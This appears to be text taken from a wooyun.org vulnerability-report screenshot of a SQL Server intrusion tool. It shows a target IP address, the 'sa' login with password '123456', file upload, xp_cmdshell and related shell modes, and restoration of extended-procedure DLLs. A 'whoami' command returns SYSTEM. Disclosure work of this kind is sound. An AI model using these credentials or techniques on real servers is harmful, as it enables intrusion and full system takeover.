 SQL连接
IP地址 121.14.20.50 端口 1533 用户名 sa 密码 123456 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 m:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令 : whoami Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
nt authority\system
www.wooyun.org